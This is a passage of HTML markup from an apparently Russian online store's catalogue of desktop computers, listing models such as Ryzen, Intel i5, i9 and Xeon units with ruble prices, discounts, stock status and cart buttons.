Б/У гарантия 3 мес. Полностью настроен и готов к работе)   </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">4 999 <span class="ruble">₽</span></span><span class="s-compare">10 700 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="4999"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2229" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2229"></form></div></div></li><li class="s-product-wrapper" data-product-id="2199" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-2/" title="Системный блок RYZEN 5 - 3600 12x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/99/21/2199/images/2331/2331.200.jpg" alt="Системный блок RYZEN 5 - 3600 12x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-2/" title="Системный блок RYZEN 5 - 3600 12x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок RYZEN 5 - 3600 12x4.2GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">44 400 <span class="ruble">₽</span></span><span class="s-compare">53 800 <span class="ruble">₽</span></span><meta itemprop="price" content="44400"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2199" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2195" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1/" title="Системный блок AMD Athlon x4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/95/21/2195/images/2022/2022.200.jpg" alt="Системный блок AMD Athlon x4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1/" title="Системный блок AMD Athlon x4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) ">Системный блок AMD Athlon x4 - 640 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-2-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">4 440 <span class="ruble">₽</span></span><span class="s-compare">8 900 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="4440"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2195" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2195"></form></div></div></li><li class="s-product-wrapper" data-product-id="2186" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/kompyuter-chetyryokhyadernyy-4kh35-1-1/" title="Системный блок Intel i9-13900k  (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/86/21/2186/images/2678/2678.200.jpg" alt="Системный блок Intel i9-13900k  (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1/" title="Системный блок Intel i9-13900k  (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) ">Системный блок Intel i9-13900k  (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/kompyuter-chetyryokhyadernyy-4kh35-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">224 000 <span class="ruble">₽</span></span><span class="s-compare"></span><meta itemprop="price" content="224000"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2186" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2181" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel Xeon E5-2660 V3 10/20x3.3Mhz (Товар Б/У гарантия 3/12 мес. Полностью настроен и готов к работе!!!) "><img src="/wa-data/public/shop/products/81/21/2181/images/2585/2585.200.jpg" alt="Системный блок Intel Xeon E5-2660 V3 10/20x3.3Mhz (Товар Б/У гарантия 3/12 мес. Полностью настроен и готов к работе!!!) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок Intel Xeon E5-2660 V3 10/20x3.3Mhz (Товар Б/У гарантия 3/12 мес. Полностью настроен и готов к работе!!!) ">Системный блок Intel Xeon E5-2660 V3 10/20x3.3Mhz (Товар Б/У гарантия 3/12 мес. Полностью настроен и готов к работе!!!) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">29 900 <span class="ruble">₽</span></span><span class="s-compare">34 500 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="29900"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2181" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2181"></form></div></div></li><li class="s-product-wrapper" data-product-id="2178" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-g4560-4x3500mhz-ddr4-8gb-1-1/" title="Системный блок Intel Xeon E3-1265 lv 4/8x3.7 MHz (Товар Б/У гарантия 3 мес, Поддержка 12 месяцев.) АКЦИЯ 11 11"><img src="/wa-data/public/shop/products/78/21/2178/images/2644/2644.200.jpg" alt="Системный блок Intel Xeon E3-1265 lv 4/8x3.7 MHz (Товар Б/У гарантия 3 мес, Поддержка 12 месяцев.) АКЦИЯ 11 11" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-g4560-4x3500mhz-ddr4-8gb-1-1/" title="Системный блок Intel Xeon E3-1265 lv 4/8x3.7 MHz (Товар Б/У гарантия 3 мес, Поддержка 12 месяцев.) АКЦИЯ 11 11">Системный блок Intel Xeon E3-1265 lv 4/8x3.7 MHz (Товар Б/У гарантия 3 мес, Поддержка 12 месяцев.) АКЦИЯ 11 11</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-g4560-4x3500mhz-ddr4-8gb-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">26 400 <span class="ruble">₽</span></span><span class="s-compare">29 900 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="26400"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2178" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2178"></form></div></div></li><li class="s-product-wrapper" data-product-id="2174" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-i5-2400-4x3-3ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/" title="Системный блок Intel i5-2310 (Товар Б/У гарантия 3мес. Полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/74/21/2174/images/2670/2670.200.jpg" alt="Системный блок Intel i5-2310 (Товар Б/У гарантия 3мес. Полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-i5-2400-4x3-3ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/" title="Системный блок Intel i5-2310 (Товар Б/У гарантия 3мес. Полностью настроен и готов к работе)">Системный блок Intel i5-2310 (Товар Б/У гарантия 3мес. Полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-i5-2400-4x3-3ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">12 400 <span class="ruble">₽</span></span><span class="s-compare">16 700 <span class="ruble">₽</span></span><meta itemprop="price" content="12400"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2174" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2168" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge low-price"><span>Скидка!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-6/" title="Системный блок AMD Phenom II x2 - 570 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)"><img src="/wa-data/public/shop/products/68/21/2168/images/2429/2429.200.jpg" alt="Системный блок AMD Phenom II x2 - 570 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)" itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-6/" title="Системный блок AMD Phenom II x2 - 570 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)">Системный блок AMD Phenom II x2 - 570 (Товар Б/У гарантия 3 мес. Полностью настроен и готов к работе)</a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-6/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">2 900 <span class="ruble">₽</span></span><span class="s-compare">5 200 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="2900"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2168" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2168"></form></div></div></li><li class="s-product-wrapper" data-product-id="2167" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-intel-i5-3550p-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/" title="Системный блок  Intel i5-12400F 6/12x4.4GHz (Товар Б/У гарантия 6 мес. Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/67/21/2167/images/2558/2558.200.jpg" alt="Системный блок  Intel i5-12400F 6/12x4.4GHz (Товар Б/У гарантия 6 мес. Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-intel-i5-3550p-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/" title="Системный блок  Intel i5-12400F 6/12x4.4GHz (Товар Б/У гарантия 6 мес. Полностью настроен и готов к работе) ">Системный блок  Intel i5-12400F 6/12x4.4GHz (Товар Б/У гарантия 6 мес. Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-intel-i5-3550p-4x3-4ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">55 300 <span class="ruble">₽</span></span><span class="s-compare">59 900 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="55300"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2167" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2167"></form></div></div></li><li class="s-product-wrapper" data-product-id="2164" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-4/" title="Системный блок AMD FX 8300 6x4100 (Товар Б/У гарантия 3 мес./12мес.* Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/64/21/2164/images/2503/2503.200.jpg" alt="Системный блок AMD FX 8300 6x4100 (Товар Б/У гарантия 3 мес./12мес.* Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-4/" title="Системный блок AMD FX 8300 6x4100 (Товар Б/У гарантия 3 мес./12мес.* Полностью настроен и готов к работе) ">Системный блок AMD FX 8300 6x4100 (Товар Б/У гарантия 3 мес./12мес.* Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-x2-5600-2x2-8ghz-tovar-b-u-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-3-4/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">16 900 <span class="ruble">₽</span></span><span class="s-compare"></span><meta itemprop="price" content="16900"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2164" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2161" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-2/" title="Системный блок AMD Ryzen 5 - 2600 (6/12x3.8) GHz (Товар Б/У (гарантия 3*/12мес мес.) ! Полностью настроен и готов к работе) "><img src="/wa-data/public/shop/products/61/21/2161/images/2617/2617.200.jpg" alt="Системный блок AMD Ryzen 5 - 2600 (6/12x3.8) GHz (Товар Б/У (гарантия 3*/12мес мес.) ! Полностью настроен и готов к работе) " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-2/" title="Системный блок AMD Ryzen 5 - 2600 (6/12x3.8) GHz (Товар Б/У (гарантия 3*/12мес мес.) ! Полностью настроен и готов к работе) ">Системный блок AMD Ryzen 5 - 2600 (6/12x3.8) GHz (Товар Б/У (гарантия 3*/12мес мес.) ! Полностью настроен и готов к работе) </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">29 700 <span class="ruble">₽</span></span><span class="s-compare">36 400 <span class="ruble">₽</span></span><link itemprop="availability" href="http://schema.org/InStock"/><meta itemprop="price" content="29700"><meta itemprop="priceCurrency" content="RUB"></div></div><div class="s-actions-wrapper"><form class="add-to-cart"  method="post" action="/cart/add/"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" ></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2161" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div><input type="hidden" name="product_id" value="2161"></form></div></div></li><li class="s-product-wrapper" data-product-id="2160" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-1-2/" title="Системный блок Intel i5 11400f 6/12x4.4GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  "><img src="/wa-data/public/shop/products/60/21/2160/images/2492/2492.200.jpg" alt="Системный блок Intel i5 11400f 6/12x4.4GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-1-2/" title="Системный блок Intel i5 11400f 6/12x4.4GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  ">Системный блок Intel i5 11400f 6/12x4.4GHz (НОВОЕ гарантия 12 мес.) (полностью настроен и готов к работе)  </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-rizen-3-2200g-4x36ghz-novoye-garantiya-12-mes-1-2/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">49 900 <span class="ruble">₽</span></span><span class="s-compare">59 600 <span class="ruble">₽</span></span><meta itemprop="price" content="49900"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2160" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2155" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок AMD Athlon X4 -640 (Товар Б/У гарантия 3 мес.! Полностью настроен и готов к работе)  "><img src="/wa-data/public/shop/products/55/21/2155/images/2520/2520.200.png" alt="Системный блок AMD Athlon X4 -640 (Товар Б/У гарантия 3 мес.! Полностью настроен и готов к работе)  " itemprop="image"></a></div><div class="s-info-wrapper"><h5 class="s-product-header" itemprop="name"><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/" title="Системный блок AMD Athlon X4 -640 (Товар Б/У гарантия 3 мес.! Полностью настроен и готов к работе)  ">Системный блок AMD Athlon X4 -640 (Товар Б/У гарантия 3 мес.! Полностью настроен и готов к работе)  </a></h5><div class="s-product-description" itemprop="description"></div><div class="s-rating-wrapper"><span class="s-rating-block nowrap"><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i><i class="svg-icon star-empty size-11"></i></span><a href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1-1/reviews/" class="s-rating-hint"> 0</a></div></div><div class="s-offers-wrapper" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="s-price-wrapper"><span class="s-price">4 800 <span class="ruble">₽</span></span><span class="s-compare">8 700 <span class="ruble">₽</span></span><meta itemprop="price" content="4800"><meta itemprop="priceCurrency" content="RUB"><link itemprop="availability" href="http://schema.org/OutOfStock"/></div></div><div class="s-actions-wrapper"><div class="s-buttons-wrapper"><div class="s-layout"><div class="s-column"><input class="s-button js-add-button" type="submit" value="Купить" disabled></div><div class="s-column right"><a class="s-compare-button " href="javascript:void(0);" data-product="2155" title="To comparison"><i class="svg-icon compare size-11 active"></i><span class="s-name">К сравнению</span></a></div></div></div></div></div></li><li class="s-product-wrapper" data-product-id="2154" itemscope itemtype="http://schema.org/Product"><div class="s-badge-wrapper is-corner"><div class="badge bestseller"><span>Хит!</span></div></div><div class="s-product-block"><div class="s-image-wrapper"><a class="s-image" href="/sistemnyy-blok-amd-ryzen-5-2600-12x3-8ghz-tovar-b-u-novoe-garantiya-3-mes-polnostyu-nastroen-i-gotov-k-rabote-1/" title="Системный блок Intel Xeon E5-2630v2 